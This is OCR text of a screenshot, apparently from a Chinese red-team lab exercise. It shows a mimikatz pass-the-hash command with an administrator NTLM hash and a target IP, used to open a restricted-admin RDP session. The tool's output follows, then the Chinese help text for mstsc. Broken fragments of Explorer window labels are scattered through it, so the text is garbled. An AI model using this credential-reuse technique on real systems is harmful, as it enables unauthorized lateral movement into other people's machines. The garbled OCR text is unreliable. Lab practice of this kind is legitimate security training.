 Win server 红日 通主机
本地
mimikatz 2.2.0 x64 (oe.eo)
(C:)
文件(F
组织
\_ *Password replace @ 000000000796D6E8 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.52.143 /ntlm:81be2f
80d568100549beac645d6a7141 "/run:mstsc.exe /restrictedadmin"
user : administrator
domain : 192.168.52.143
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 81be2f80d568100549beac645d6a7141
| PID 3776
| TID 3836
型
件夹
件夹
件
序
序扩展
序扩展
件
序
序
文件
序
档
远程桌面连接用法
MSTSC [<connection file>] [/v:<server[:port]>] [/admin] [/f[ullscreen]] [/w:<width>
/h:<height>] [/public] | [/span] [/multimon] [/migrate] [/edit "connection file"]
"connection file" -- 指定用于连接的 .RDP 文件的名称。
/v:<server[:port]> -- 指定要连接到的远程计算机。
/admin -- 将您连接到会话以管理服务器。
/f -- 以全屏模式启动远程桌面。
/w:<width> -- 指定远程桌面窗口的宽度。
/h:<height> -- 指定远程桌面窗口的高度。
/public -- 在公用模式下运行远程桌面。
/span -- 使远程桌面的宽度和高度与本地虚拟机相匹配，如有必要，跨多个
监视器进行扩展。若要跨多个监视器进行扩展，必须将监视器排列成一个矩形。
/multimon -- 将远程桌面会话监视器布局配置为与当前的客户端配置相同。
开始
C:\_
CH
15:31
2023/11/3